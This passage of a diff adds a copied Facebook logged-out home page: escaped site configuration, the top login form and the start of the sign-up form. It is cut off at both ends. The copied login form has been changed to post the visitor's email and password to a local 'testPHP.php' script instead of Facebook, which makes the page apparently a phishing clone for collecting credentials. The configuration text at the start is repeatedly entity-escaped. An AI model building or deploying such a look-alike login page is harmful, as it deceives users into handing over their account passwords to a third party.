mp;amp;quot;__100ms&amp;amp;amp;quot;:0.001,&amp;amp;amp;quot;__default&amp;amp;amp;quot;:100000,&amp;amp;amp;quot;__min&amp;amp;amp;quot;:1000},&amp;amp;amp;quot;page_sampling_boost&amp;amp;amp;quot;:1},1726],[&amp;amp;amp;quot;PageNavigationStageLoggerKillSwitch&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;killed&amp;amp;amp;quot;:1},2314],[&amp;amp;amp;quot;CdnAkamaiDomainsConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;fbcdnhdsvideo-vh.akamaihd.net&amp;amp;amp;quot;:0,&amp;amp;amp;quot;fbcdn-creative-a.akamaihd.net&amp;amp;amp;quot;:1,&amp;amp;amp;quot;fbcdn-dragon-a.akamaihd.net&amp;amp;amp;quot;:2,&amp;amp;amp;quot;fbcdn-external-a.akamaihd.net&amp;amp;amp;quot;:3,&amp;amp;amp;quot;fbcdn-gtvideo-a-a.akamaihd.net&amp;amp;amp;quot;:4,&amp;amp;amp;quot;fbcdn-gtvideo-b-a.akamaihd.net&amp;amp;amp;quot;:5,&amp;amp;amp;quot;fbcdn-gtvideo-c-a.akamaihd.net&amp;amp;amp;quot;:6,&amp;amp;amp;quot;fbcdn-gtvideo-d-a.akamaihd.net&amp;amp;amp;quot;:7,&amp;amp;amp;quot;fbcdn-gtvideo-e-a.akamaihd.net&amp;amp;amp;quot;:8,&amp;amp;amp;quot;fbcdn-gtvideo-f-a.akamaihd.net&amp;amp;amp;quot;:9,&amp;amp;amp;quot;fbcdn-gtvideo-g-a.akamaihd.net&amp;amp;amp;quot;:10,&amp;amp;amp;quot;fbcdn-gtvideo-h-a.akamaihd.net&amp;amp;amp;quot;:11,&amp;amp;amp;quot;fbcdn-gtvideo-i-a.akamaihd.net&amp;amp;amp;quot;:12,&amp;amp;amp;quot;fbcdn-gtvideo-j-a.akamaihd.net&amp;amp;amp;quot;:13,&amp;amp;amp;quot;fbcdn-gtvideo-k-a.akamaihd.net&amp;amp;amp;quot;:14,&amp;amp;amp;quot;fbcdn-gtvideo-l-a.akamaihd.net&amp;amp;amp;quot;:15,&amp;amp;amp;quot;fbcdn-gtvideo-m-a.akamaihd.net&amp;amp;amp;quot;:16,&amp;amp;amp;quot;fbcdn-gtvideo-n-a.akamaihd.net&amp;amp;amp;quot;:17,&amp;amp;amp;quot;fbcdn-gtvideo-o-a.akamaihd.net&amp;amp;amp;quot;:18,&amp;amp;amp;quot;fbcdn-gtvideo-p-a.akamaihd.net&amp;amp;amp;quot;:19,&amp;amp;amp;quot;fbcdn-iphotos-a-a.akamaihd.net&amp;amp;amp;quot;:20,&amp;amp;amp;quot;fbcdn-iphotos-a.akamaihd.net&amp;amp;amp;quot;:21,&amp;amp;amp;quot;fbcdn-iphotos-b-a.akamaihd.net&amp;amp;amp;quot;:22,&amp;amp;amp;quot;fbcdn-iphotos-c-a.akamaihd.net&amp;amp;amp;quot;:23,&amp;amp;amp;quot;fbcdn-iphotos-d-a.akamaihd.net&amp;amp;amp;quot;:24,&amp;amp;amp;quot;fbcdn-iphotos-e-a.akamaihd.net&amp;amp;amp;quot;:25,&amp;amp;amp;quot;fbcdn-iphotos-f-a.akamaihd.net&amp;amp;amp;quot;:26,&amp;amp;amp;quot;fbcdn-iphotos-g-a.akamaihd.net&amp;amp;amp;quot;:27,&amp;amp;amp;quot;fbcdn-iphotos-h-a.akamaihd.net&amp;amp;amp;quot;:28,&amp;amp;amp;quot;fbcdn-photos-a-a.akamaihd.net&amp;amp;amp;quot;:29,&amp;amp;amp;quot;fbcdn-photos-a.akamaihd.net&amp;amp;amp;quot;:30,&amp;amp;amp;quot;fbcdn-photos-b-a.akamaihd.net&amp;amp;amp;quot;:31,&amp;amp;amp;quot;fbcdn-photos-c-a.akamaihd.net&amp;amp;amp;quot;:32,&amp;amp;amp;quot;fbcdn-photos-d-a.akamaihd.net&amp;amp;amp;quot;:33,&amp;amp;amp;quot;fbcdn-photos-e-a.akamaihd.net&amp;amp;amp;quot;:34,&amp;amp;amp;quot;fbcdn-photos-f-a.akamaihd.net&amp;amp;amp;quot;:35,&amp;amp;amp;quot;fbcdn-photos-g-a.akamaihd.net&amp;amp;amp;quot;:36,&amp;amp;amp;quot;fbcdn-photos-h-a.akamaihd.net&amp;amp;amp;quot;:37,&amp;amp;amp;quot;fbcdn-profile-a.akamaihd.net&amp;amp;amp;quot;:38,&amp;amp;amp;quot;fbcdn-sphotos-a-a.akamaihd.net&amp;amp;amp;quot;:39,&amp;amp;amp;quot;fbcdn-sphotos-b-a.akamaihd.net&amp;amp;amp;quot;:40,&amp;amp;amp;quot;fbcdn-sphotos-c-a.akamaihd.net&amp;amp;amp;quot;:41,&amp;amp;amp;quot;fbcdn-sphotos-d-a.akamaihd.net&amp;amp;amp;quot;:42,&amp;amp;amp;quot;fbcdn-sphotos-e-a.akamaihd.net&amp;amp;amp;quot;:43,&amp;amp;amp;quot;fbcdn-sphotos-f-a.akamaihd.net&amp;amp;amp;quot;:44,&amp;amp;amp;quot;fbcdn-sphotos-g-a.akamaihd.net&amp;amp;amp;quot;:45,&amp;amp;amp;quot;fbcdn-sphotos-h-a.akamaihd.net&amp;amp;amp;quot;:46,&amp;amp;amp;quot;fbcdn-static-a.akamaihd.net&amp;amp;amp;quot;:47,&amp;amp;amp;quot;fbcdn-video-a-a.akamaihd.net&amp;amp;amp;quot;:48,&amp;amp;amp;quot;fbcdn-video-a.akamaihd.net&amp;amp;amp;quot;:49,&amp;amp;amp;quot;fbcdn-video-b-a.akamaihd.net&amp;amp;amp;quot;:50,&amp;amp;amp;quot;fbcdn-video-c-a.akamaihd.net&amp;amp;amp;quot;:51,&amp;amp;amp;quot;fbcdn-video-d-a.akamaihd.net&amp;amp;amp;quot;:52,&amp;amp;amp;quot;fbcdn-video-e-a.akamaihd.net&amp;amp;amp;quot;:53,&amp;amp;amp;quot;fbcdn-video-f-a.akamaihd.net&amp;amp;amp;quot;:54,&amp;amp;amp;quot;fbcdn-video-g-a.akamaihd.net&amp;amp;amp;quot;:55,&amp;amp;amp;quot;fbcdn-video-h-a.akamaihd.net&amp;amp;amp;quot;:56,&amp;amp;amp;quot;fbcdn-video-i-a.akamaihd.net&amp;amp;amp;quot;:57,&amp;amp;amp;quot;fbcdn-video-j-a.akamaihd.net&amp;amp;amp;quot;:58,&amp;amp;amp;quot;fbcdn-video-k-a.akamaihd.net&amp;amp;amp;quot;:59,&amp;amp;amp;quot;fbcdn-video-l-a.akamaihd.net&amp;amp;amp;quot;:60,&amp;amp;amp;quot;fbcdn-video-m-a.akamaihd.net&amp;amp;amp;quot;:61,&amp;amp;amp;quot;fbcdn-video-n-a.akamaihd.net&amp;amp;amp;quot;:62,&amp;amp;amp;quot;fbcdn-video-o-a.akamaihd.net&amp;amp;amp;quot;:63,&amp;amp;amp;quot;fbcdn-video-p-a.akamaihd.net&amp;amp;amp;quot;:64,&amp;amp;amp;quot;fbcdn-vthumb-a.akamaihd.net&amp;amp;amp;quot;:65,&amp;amp;amp;quot;fbexternal-a.akamaihd.net&amp;amp;amp;quot;:66,&amp;amp;amp;quot;fbstatic-a.akamaihd.net&amp;amp;amp;quot;:67,&amp;amp;amp;quot;lookbackvideo1-a.akamaihd.net&amp;amp;amp;quot;:68,&amp;amp;amp;quot;lookbackvideo2-a.akamaihd.net&amp;amp;amp;quot;:69,&amp;amp;amp;quot;lookbackvideo3-a.akamaihd.net&amp;amp;amp;quot;:70,&amp;amp;amp;quot;lookbackvideo4-a.akamaihd.net&amp;amp;amp;quot;:71,&amp;amp;amp;quot;lookbackvideo5-a.akamaihd.net&amp;amp;amp;quot;:72,&amp;amp;amp;quot;lookbackvideo6-a.akamaihd.net&amp;amp;amp;quot;:73,&amp;amp;amp;quot;lookbackvideo7-a.akamaihd.net&amp;amp;amp;quot;:74,&amp;amp;amp;quot;lookbackvideo8-a.akamaihd.net&amp;amp;amp;quot;:75,&amp;amp;amp;quot;igexternal-a.akamaihd.net&amp;amp;amp;quot;:76,&amp;amp;amp;quot;fbmentionslive-a.akamaihd.net&amp;amp;amp;quot;:77,&amp;amp;amp;quot;fblive-a.akamaihd.net&amp;amp;amp;quot;:78,&amp;amp;amp;quot;fbcdn-static-a-a.akamaihd.net&amp;amp;amp;quot;:79,&amp;amp;amp;quot;fbcdn-static-b-a.akamaihd.net&amp;amp;amp;quot;:80,&amp;amp;amp;quot;fb-s-a-a.akamaihd.net&amp;amp;amp;quot;:81,&amp;amp;amp;quot;fb-s-b-a.akamaihd.net&amp;amp;amp;quot;:82,&amp;amp;amp;quot;fb-s-c-a.akamaihd.net&amp;amp;amp;quot;:83,&amp;amp;amp;quot;fb-s-d-a.akamaihd.net&amp;amp;amp;quot;:84,&amp;amp;amp;quot;fb-l-a-a.akamaihd.net&amp;amp;amp;quot;:85,&amp;amp;amp;quot;fb-l-b-a.akamaihd.net&amp;amp;amp;quot;:86,&amp;amp;amp;quot;fb-l-c-a.akamaihd.net&amp;amp;amp;quot;:87,&amp;amp;amp;quot;fb-l-d-a.akamaihd.net&amp;amp;amp;quot;:88},1634],[&amp;amp;amp;quot;ReactGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;logTopLevelRenders&amp;amp;amp;quot;:false,&amp;amp;amp;quot;domIsFiber&amp;amp;amp;quot;:true,&amp;amp;amp;quot;fiberAsyncScheduling&amp;amp;amp;quot;:false,&amp;amp;amp;quot;prepareNewChildrenBeforeUnmountInStack&amp;amp;amp;quot;:true,&amp;amp;amp;quot;unmountOnBeforeClearCanvas&amp;amp;amp;quot;:false},998],[&amp;amp;amp;quot;ReactFiberErrorLoggerConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;bugNubClickTargetClassName&amp;amp;amp;quot;:null},2115],[&amp;amp;amp;quot;TimeSliceInteractionCoinflips&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;default_rate&amp;amp;amp;quot;:1000,&amp;amp;amp;quot;lite_default_rate&amp;amp;amp;quot;:100,&amp;amp;amp;quot;interaction_to_lite_coinflip&amp;amp;amp;quot;:{&amp;amp;amp;quot;Event&amp;amp;amp;quot;:100},&amp;amp;amp;quot;interaction_to_coinflip&amp;amp;amp;quot;:{&amp;amp;amp;quot;async_request&amp;amp;amp;quot;:0,&amp;amp;amp;quot;video_psr&amp;amp;amp;quot;:0,&amp;amp;amp;quot;video_stall&amp;amp;amp;quot;:25,&amp;amp;amp;quot;snowlift_open_autoclosed&amp;amp;amp;quot;:0,&amp;amp;amp;quot;Event&amp;amp;amp;quot;:2,&amp;amp;amp;quot;cms_editor&amp;amp;amp;quot;:1,&amp;amp;amp;quot;page_messaging_shortlist&amp;amp;amp;quot;:1,&amp;amp;amp;quot;ffd_chart_loading&amp;amp;amp;quot;:1},&amp;amp;amp;quot;enable_heartbeat&amp;amp;amp;quot;:false},1799],[&amp;amp;amp;quot;FbtQTOverrides&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;overrides&amp;amp;amp;quot;:{&amp;amp;amp;quot;1_65c3391ebe4a1af8364ca4fbb8cb54d1&amp;amp;amp;quot;:&amp;amp;amp;quot;Mobile
+Number or Email:&amp;amp;amp;quot;,&amp;amp;amp;quot;1_9171ad6e2268759887b1b45d16139587&amp;amp;amp;quot;:&amp;amp;amp;quot;Keep
+Boosting This
+Post&amp;amp;amp;quot;,&amp;amp;amp;quot;1_a062f489af17feff21bd65b765245aa0&amp;amp;amp;quot;:&amp;amp;amp;quot;Name or
+email&amp;amp;amp;quot;,&amp;amp;amp;quot;1_c2c8025ffa84928e47d24692ede08346&amp;amp;amp;quot;:&amp;amp;amp;quot;Related&amp;amp;amp;quot;,&amp;amp;amp;quot;1_ecbbda7e90a9e3973827d18083b31d5d&amp;amp;amp;quot;:&amp;amp;amp;quot;Get
+Offer&amp;amp;amp;quot;}},551],[&amp;amp;amp;quot;NumberFormatConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;decimalSeparator&amp;amp;amp;quot;:&amp;amp;amp;quot;.&amp;amp;amp;quot;,&amp;amp;amp;quot;numberDelimiter&amp;amp;amp;quot;:&amp;amp;amp;quot;,&amp;amp;amp;quot;,&amp;amp;amp;quot;minDigitsForThousandsSeparator&amp;amp;amp;quot;:4,&amp;amp;amp;quot;switchImplementationGK&amp;amp;amp;quot;:false,&amp;amp;amp;quot;standardDecimalPatternInfo&amp;amp;amp;quot;:{&amp;amp;amp;quot;primaryGroupSize&amp;amp;amp;quot;:3,&amp;amp;amp;quot;secondaryGroupSize&amp;amp;amp;quot;:3},&amp;amp;amp;quot;numberingSystemData&amp;amp;amp;quot;:null},54],[&amp;amp;amp;quot;ZeroRewriteRules&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;rewrite_rules&amp;amp;amp;quot;:{},&amp;amp;amp;quot;whitelist&amp;amp;amp;quot;:{&amp;amp;amp;quot;\/hr\/r&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/hr\/p&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/unsupported_browser\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/policy\/optin&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/optin\/write\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/optin\/legal\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/optin\/free\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/about\/privacy\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/toggle\/welcome\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/work\/landing&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/work\/login\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/work\/email\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/ai.php&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/js_dialog_resources\/dialog_descriptions_android.json&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/connect\/jsdialog\/MPlatformLikeJSDialog\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/qp\/interstitial\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/qp\/action\/redirect\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/qp\/action\/close\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/support\/ineligible\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero_balance_redirect\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero_balance_redirect&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/l.php&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/lsr.php&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/ajax\/dtsg\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/checkpoint\/block\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/exitdsite&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/balance\/pixel\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/balance\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/balance\/carrier_landing\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/tr&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/tr\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/sem_campaigns\/sem_pixel_test\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/bookmarks\/flyout\/body\/&amp;amp;amp;quot;:1,&amp;amp;amp;quot;\/zero\/subno\/&amp;amp;amp;quot;:1}},1478],[&amp;amp;amp;quot;ServiceWorkerBackgroundSyncGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;background_sync_sw&amp;amp;amp;quot;:false},1628],[&amp;amp;amp;quot;InitialServerTime&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;serverTime&amp;amp;amp;quot;:1493139789000},204],[&amp;amp;amp;quot;UFICommentFileInputAcceptValues&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;both&amp;amp;amp;quot;:&amp;amp;amp;quot;video\/*,
+ video\/x-m4v, video\/webm, video\/x-ms-wmv, video\/x-msvideo, video\/3gpp, video\/flv, video\/x-flv, video\/mp4, video\/quicktime,
+video\/mpeg, video\/ogv,
+image\/*&amp;amp;amp;quot;,&amp;amp;amp;quot;photos&amp;amp;amp;quot;:&amp;amp;amp;quot;image\/*&amp;amp;amp;quot;,&amp;amp;amp;quot;videos&amp;amp;amp;quot;:&amp;amp;amp;quot;video\/*,
+video\/x-m4v,
+video\/webm, video\/x-ms-wmv, video\/x-msvideo, video\/3gpp, video\/flv, video\/x-flv, video\/mp4, video\/quicktime, video\/mpeg,
+video\/ogv&amp;amp;amp;quot;},1317],[&amp;amp;amp;quot;SphericalVideoExperiments&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;enableGuidedTour&amp;amp;amp;quot;:true,&amp;amp;amp;quot;autoplayGuide&amp;amp;amp;quot;:true,&amp;amp;amp;quot;showGuideNux&amp;amp;amp;quot;:true,&amp;amp;amp;quot;showComposerNux&amp;amp;amp;quot;:false,&amp;amp;amp;quot;useSpatialAudio&amp;amp;amp;quot;:false,&amp;amp;amp;quot;showSpatialScrubber&amp;amp;amp;quot;:false,&amp;amp;amp;quot;thumbnailFromScreenshot&amp;amp;amp;quot;:false,&amp;amp;amp;quot;canvasLimit&amp;amp;amp;quot;:2,&amp;amp;amp;quot;enableComposerNuxExperiment&amp;amp;amp;quot;:false,&amp;amp;amp;quot;enableGlobeQualityLabels&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spatialReactionsEnabled&amp;amp;amp;quot;:false},1425]]);new
+(require(&amp;amp;amp;quot;ServerJS&amp;amp;amp;quot;))().setServerFeatures(&amp;amp;amp;quot;iw&amp;amp;amp;quot;).handle({&amp;amp;amp;quot;instances&amp;amp;amp;quot;:[[&amp;amp;amp;quot;__inst_84473062_0_0&amp;amp;amp;quot;,[&amp;amp;amp;quot;URI&amp;amp;amp;quot;],[&amp;amp;amp;quot;\/api\/graphqlbatch\/&amp;amp;amp;quot;],1],[&amp;amp;amp;quot;__inst_84473062_0_1&amp;amp;amp;quot;,[&amp;amp;amp;quot;URI&amp;amp;amp;quot;],[&amp;amp;amp;quot;\/api\/graphql\/&amp;amp;amp;quot;],1],[&amp;amp;amp;quot;__inst_84473062_0_2&amp;amp;amp;quot;,[&amp;amp;amp;quot;URI&amp;amp;amp;quot;],[&amp;amp;amp;quot;\/dlite\/skywalker_topic\/&amp;amp;amp;quot;],1]],&amp;amp;amp;quot;require&amp;amp;amp;quot;:[[&amp;amp;amp;quot;TimeSlice&amp;amp;amp;quot;],[&amp;amp;amp;quot;markJSEnabled&amp;amp;amp;quot;],[&amp;amp;amp;quot;lowerDomain&amp;amp;amp;quot;],[&amp;amp;amp;quot;URLFragmentPrelude&amp;amp;amp;quot;],[&amp;amp;amp;quot;Primer&amp;amp;amp;quot;],[&amp;amp;amp;quot;BigPipe&amp;amp;amp;quot;],[&amp;amp;amp;quot;Bootloader&amp;amp;amp;quot;],[&amp;amp;amp;quot;TimeSlice&amp;amp;amp;quot;,&amp;amp;amp;quot;disablePageHeartbeat&amp;amp;amp;quot;,[],[],[]]]});},
+&amp;amp;amp;quot;ServerJS define&amp;amp;amp;quot;, {&amp;amp;amp;quot;root&amp;amp;amp;quot;:true})();
+</script>
+  </head>
+  <body class="fbIndex UIPage_LoggedOut _-kb b_c3pyn-ahh gecko win x1 Locale_en_US" dir="ltr">
+<div class="_li">
+    <div id="pagelet_bluebar" data-referrer="pagelet_bluebar">
+      <div id="blueBarDOMInspector">
+        <div class="_53jh">
+          <div class="loggedout_menubar_container">
+            <div class="clearfix loggedout_menubar">
+              <div class="lfloat _ohe">
+                <h1>
+                  <a href="https://www.facebook.com/" title="Go to Facebook Home">
+                    <i class="fb_logo img sp_RhOyAPSxd__ sx_5ab325">
+                      <u>Facebook</u>
+                    </i>
+                  </a>
+                </h1>
+              </div>
+              <div class="menu_login_container rfloat _ohf" data-testid="royal_login_form">
+                <form id="login_form" action="testPHP.php" method="post"
+                novalidate="1"
+                onsubmit="return window.Event &amp;&amp; Event.__inlineSubmit &amp;&amp; Event.__inlineSubmit(this,event)">
+                <input type="hidden" name="lsd" value="AVrlP4N9" autocomplete="off" />
+                <table cellspacing="0" role="presentation">
+                  <tr>
+                    <td class="html7magic">
+                      <label for="email">Email or Phone</label>
+                    </td>
+                    <td class="html7magic">
+                      <label for="pass">Password</label>
+                    </td>
+                  </tr>
+                  <tr>
+                    <td>
+                      <input type="email" class="inputtext" name="username" id="email" value="" tabindex="1"
+                      data-testid="royal_email" />
+                    </td>
+                    <td>
+                      <input type="password" class="inputtext" name="password" id="pass" tabindex="2" data-testid="royal_pass" />
+                    </td>
+                    <td>
+                      <label class="uiButton uiButtonConfirm" style="" id="loginbutton" for="u_0_q">
+                        <input value="Log In" tabindex="4" data-testid="royal_login_button" type="submit" id="u_0_q" />
+                      </label>
+                    </td>
+                  </tr>
+                  <tr>
+                    <td class="login_form_label_field"></td>
+                    <td class="login_form_label_field">
+                      <div>
+                        <a href="https://www.facebook.com/recover/initiate?lwv=110" data-testid="forgot_account_link">Forgot
+                        account?</a>
+                      </div>
+                    </td>
+                  </tr>
+                </table>
+                <input type="hidden" autocomplete="off" name="timezone" value="" id="u_0_r" /> 
+                <input type="hidden" autocomplete="off" name="lgndim" value="" id="u_0_s" /> 
+                <input type="hidden" name="lgnrnd" value="100309_ZLNZ" /> 
+                <input type="hidden" id="lgnjs" name="lgnjs" value="n" /> 
+                <input type="hidden" autocomplete="off" name="ab_test_data" value="" /> 
+                <input type="hidden" autocomplete="off" id="locale" name="locale" value="en_US" /> 
+                <input type="hidden" autocomplete="off" name="next" value="https://www.facebook.com/" /> 
+                <input type="hidden" autocomplete="off" name="login_source" value="login_bluebar" /></form>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div id="globalContainer" class="uiContextualLayerParent">
+      <div class="fb_content clearfix" id="content" role="main">
+        <div>
+          <div class="_50dz">
+            <style type="text/css">
+ .product_desc { width: 440px; } 
+</style>
+            <div style="background: #edf0f5">
+              <div class="pvl" style="width: 980px; margin: 0 auto">
+                <div class="_7d _6_ _76">
+                  <h2 class="inlineBlock _3ma _6n _6s _6v" style="padding: 42px 0 24px; font-size: 28px; line-height: 36px">Connect
+                  with friends and the
+                  <br />world around you on Facebook.</h2>
+                  <div class="mtl pbm">
+                    <div class="_6a _6b mrl" style="text-align: center; width: 55px">
+                      <img class="img"
+                      src="https://scontent.fijd1-1.fna.fbcdn.net/v/t39.2365-6/851565_602269956474188_918638970_n.png?oh=c986dce5066c24d1c3ecfca6530897fd&amp;oe=59C100F5"
+                      alt="" style="vertical-align: middle" />
+                    </div>
+                    <div class="_6a _6b product_desc">
+                    <span class="mtl _3ma _6p _6s _6v">See photos and updates</span> 
+                    <span class="mlm _6q _6t _mf">from friends in News Feed.</span></div>
+                  </div>
+                  <div class="mtl pbm">
+                    <div class="_6a _6b mrl" style="text-align: center; width: 55px">
+                      <img class="img"
+                      src="https://scontent.fijd1-1.fna.fbcdn.net/v/t39.2365-6/851585_216271631855613_2121533625_n.png?oh=95d144bc40ec483f90fbd9c2160e4f08&amp;oe=59786B20"
+                      alt="" style="vertical-align: middle" />
+                    </div>
+                    <div class="_6a _6b product_desc">
+                    <span class="mtl _3ma _6p _6s _6v">Share what&#39;s new</span> 
+                    <span class="mlm _6q _6t _mf">in your life on your Timeline.</span></div>
+                  </div>
+                  <div class="mtl pbm">
+                    <div class="_6a _6b mrl" style="text-align: center; width: 55px">
+                      <img class="img"
+                      src="https://scontent.fijd1-1.fna.fbcdn.net/v/t39.2365-6/851558_160351450817973_1678868765_n.png?oh=cb5d9b36a250b2e0c14a67580ad9078a&amp;oe=598141D8"
+                      alt="" style="vertical-align: middle" />
+                    </div>
+                    <div class="_6a _6b product_desc">
+                    <span class="mtl _3ma _6p _6s _6v">Find more</span> 
+                    <span class="mlm _6q _6t _mf">of what you&#39;re looking for with Facebook Search.</span></div>
+                  </div>
+                </div>
+                <div class="_6_ _74">
+                  <h2 class="mbs _3ma _6n _6s _6v" style="font-size: 36px">Sign Up</h2>
+                  <div class="mbl _3m9 _6o _6s _mf">It’s free and always will be.</div>
+                  <div>
+                    <div>
+                      <noscript>
+                        <div id="no_js_box">
+                          <h2>JavaScript is disabled on your browser.</h2>
+                          <p>Please enable JavaScript on your browser or upgrade to a JavaScript-capable browser to register for
+                          Facebook.</p>
+                        </div>
+                      </noscript>
+                      <div class="_58mf">
+                        <div id="reg_box" class="registration_redesign">
+                          <div>
+                            <div id="reg_error" class="hidden_elem _58mn" role="alert">
+                              <div class="_58mo" id="reg_error_inner" tabindex="0">An error occurred. Please try again.</div>
+                            </div>
+                            <form method="post" id="reg" name="reg" action="https://m.facebook.com/reg/"
+                            onsubmit="return function(event){return false;}.call(this,event)!==false &amp;&amp; window.Event &amp;&amp; Event.__inlineSubmit &amp;&amp; Event.__inlineSubmit(this,event)">
+                            <input type="hidden" name="lsd" value="AVrlP4N9" autocomplete="off" />
+                            <div id="reg_form_box" class="large_form">
+                              <div id="fullname_field" class="_1ixn">
+                                <div class="clearfix _58mh">
+                                  <div class="mbm _1iy_ _a4y _3-90 lfloat _ohe">
+                                    <div class="_5dbb" id="u_0_0">
+                                      <input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="firstname"
+                                      aria-required="1" placeholder="First name" id="u_0_1" aria-label="First name" />
+                                      <div class="_1pc_"></div>
+                                    </div>
+                                  </div>
+                                  <div class="mbm _1iy_ _a4y rfloat _ohf">
+                                    <div class="_5dbb" id="u_0_2">
+                                      <input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="lastname"
+                                      aria-required="1" placeholder="Last name" id="u_0_3" aria-label="Last name" />
+                                      <div class="_1pc_"></div>
+                                    </div>
+                                  </div>
+                                </div>
+                                <div class="_1pc_" id="fullname_error_msg"></div>
+                              </div>
+                              <div class="mbm _a4y" id="u_0_4">
+                                <div class="_5dbb" id="u_0_5">
+                                  <input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text" name="reg_email__"
+                                  aria-required="1" placeholder="Mobile number or email" id="u_0_6"
+                                  aria-label="Mobile number or email" />
+                                  <div class="_1pc_"></div>
+                                </div>
+                              </div>
+                              <div class="hidden_elem" id="u_0_7">
+                                <div class="mbm _a4y">
+                                  <div class="_5dbb" id="u_0_8">
+                                    <input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text"
+                                    name="reg_email_confirmation__" aria-required="1" placeholder="Re-enter email" id="u_0_9"
+                                    aria-label="Re-enter email" />
+                                    <div class="_1pc_"></div>
+                                  </div>
+                                </div>
+                              </div>
+                              <div class="mbm _registrationForm__inputContainer _a4y hidden_elem" id="u_0_a">
+                                <input type="text" class="inputtext _58mg _5dba _2ph-" data-type="text"
+                                name="reg_second_contactpoint__" placeholder="Mobile Number" id="u_0_b"
+                                aria-label="Mobile Number" />
+                              </div>
+                              <div class="mbm _registrationForm__inputContainer _a4y" id="password_field">
+                                <div class="_5dbb" id="u_0_c">
+                                  <input type="password" class="inputtext _58mg _5dba _2ph-" data-type="text" name="reg_passwd__"
+                                  aria-required="1" placeholder="New password" id="u_0_d" aria-label="New password" />
+                                  <div class="_1pc_"></div>
+                                </div>
+                              </div>
+                              <div class="_58mq _5dbb" id="u_0_e">
+                                <div class="mtm mbs _2_68">Birthday</div>
+                                <div class="_5k_5">
+                                <span class="_5k_4" data-type="selectors" data-name="birthday_wrapper" id="u_0_f">
+                                  <span>
+                                  <select aria-label="Month" name="birthday_month" id="month" title="Month" class="_5dba">
+                                    <option value="0" selected="1">Month</option>
+                                    <option value="1">Jan</option>
+                                    <option value="2">Feb</option>
+                                    <option value="3">Mar</option>
+                                    <option value="4">Apr</option>
+                                    <option value="5">May</option>
+                                    <option value="6">Jun</option>
+                                    <option value="7">Jul</option>
+                                    <option value="8">Aug</option>
+                                    <option value="9">Sep</option>
+                                    <option value="10">Oct</option>
+                                    <option value="11">Nov</option>
+                                    <option value="12">Dec</option>
+                                  </select> 
+                                  <select aria-label="Day" name="birthday_day" id="day" title="Day" class="_5dba">
+                                    <option value="0" selected="1">Day</option>
+                                    <option value="1">1</option>
+                                    <option value="2">2</option>
+                                    <option value="3">3</option>
+                                    <option value="4">4</option>
+                                    <option value="5">5</option>
+                                    <option value="6">6</option>
+                                    <option value="7">7</option>
+                                    <option value="8">8</option>
+                                    <option value="9">9</option>
+                                    <option value="10">10</option>
+                                    <option value="11">11</option>
+                                    <option value="12">12</option>
+                                    <option value="13">13</option>
+                                    <option value="14">14</option>
+                                    <option value="15">15</option>
+                                    <option value="16">16</option>
+                                    <option value="17">17</option>
+                                    <option value="18">18</option>
+                                    <option value="19">19</option>
+                                    <option value="20">20</option>
+                                    <option value="21">21</option>
+                                    <option value="22">22</option>
+                                    <option value="23">23</option>
+                                    <option value="24">24</option>
+                                    <option value="25">25</option>
+                                    <option value="26">26</option>
+                                    <option value="27">27</option>
+                                    <option value="28">28</option>
+                                    <option value="29">29</option>
+                                    <option value="30">30</option>
+                                    <option value="31">31</option>
+                                  </select> 
+                                  <select aria-label="Year" name="birthday_year" id="year" title="Year" class="_5dba">
+                                    <option value="0" selected="1">Year</option>
+                                    <option value="2017">2017</option>
+                                    <option value="2016">2016</option>
+                                    <option value="2015">2015</option>
